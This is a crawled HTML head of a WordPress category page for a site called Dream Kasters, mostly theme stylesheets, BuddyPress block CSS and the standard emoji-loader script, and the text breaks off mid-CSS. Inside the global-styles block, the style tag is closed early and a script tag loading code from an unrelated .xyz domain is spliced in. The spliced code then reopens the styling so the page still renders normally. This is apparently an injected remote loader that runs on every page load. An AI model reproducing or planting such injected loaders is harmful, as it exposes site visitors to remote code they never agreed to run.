

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreamkasters.com/category/anouncements/
body_size: 15082
content:
<!DOCTYPE html>
<!--BEGIN html-->
<html lang="en">
<!--BEGIN head-->
<head>


<!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>Anouncements &#8211; Dream Kasters</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Dream Kasters &raquo; Feed" href="https://dreamkasters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dream Kasters &raquo; Comments Feed" href="https://dreamkasters.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dream Kasters &raquo; Anouncements Category Feed" href="https://dreamkasters.com/category/anouncements/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dreamkasters.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='animatecss-css' href='https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/animate-css/animate-custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='parallaxcss-css' href='https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/parallax/parallax.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomecss-css' href='https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/fontawesome/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='maincss-css' href='https://dreamkasters.com/wp-content/themes/evolve-plus/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediacss-css' href='https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/css/media.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapcss-css' href='https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/bootstrap/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapcsstheme-css' href='https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/bootstrap/css/bootstrap-theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://dreamkasters.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dreamkasters.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:hsla(0,0%,100%,.8);border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px rgba(0,0,0,.15);padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:transparent;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:rgba(0,0,0,.15);border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px rgba(0,0,0,.15)}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:hsla(0,0%,100%,.8);border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{clip:rect(0 0 0 0);word-wrap:normal!important;border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{word-wrap:break-word;background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px rgba(0,0,0,.2);color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:transparent;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 